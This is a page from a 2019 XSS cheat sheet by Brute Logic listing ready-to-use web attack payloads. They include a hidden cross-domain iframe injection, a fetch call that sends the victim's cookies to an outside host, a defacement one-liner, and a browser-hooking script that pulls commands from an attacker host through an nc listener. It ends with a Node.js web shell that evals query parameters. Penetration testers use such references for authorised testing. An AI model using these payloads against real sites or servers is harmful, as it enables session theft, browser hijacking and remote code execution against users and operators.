 XSS Cheat Sheet – 2019 Edition
________________________________________________________________________________
Invisible Foreign XSS Embedding
Use to load a XSS from another domain (or subdomain) into the current one. Restricted by
target’s X-Frame-Options (XFO) header. Example below alerts in brutelogic.com.br context
regardless of domain.
<iframe src="//brutelogic.com.br/xss.php?a=<svg onload=alert(document.domain)>"
style=display:none></iframe>
Cookie Stealing
Use to get all cookies from victim user set by target site. It can’t get cookies protected by
httpOnly security flag. Encode “+” as “%2B” in URLs.
fetch('//brutelogic.com.br/?c='+document.cookie)
Simple Virtual Defacement
Use to change how site will appear to victim providing HTML code. In the example below a
“Not Found” message is displayed.
documentElement.innerHTML='<h1>Not Found</h1>'
Browser Remote Control
Use to hook browser and send javascript commands to it interactively. Use the javascript
code below instead of alert(1) in your injection with an Unix-like terminal open with the
following shell script (listener). Provide a HOST as a hostname, IP address or domain to
receive commands from attacker machine.
=> Javascript (payload):
setInterval(function(){with(document)body.
appendChild(createElement('script')).src='//HOST:5855'},100)
=> Listener (terminal command):
$ while :; do printf "j$ "; read c; echo $c | nc -lp 5855 >/dev/null; done
Node.js Web Shell
Use to create a web shell in vulnerable Node.js applications. After running payload below
use shell in the following way: http://target:5855/?cmd=my_node.js_command
Example to pop calc: cmd=require('child_process').exec('gnome-calculator').
require('http').createServer(function(req,res){res.end(1-
eval(require('url').parse(req.url,1).query.cmd))}).listen(5855)
________________________________________________________________________________________________________________________
© 2019 Brute Logic – All rights reserved. 26
 
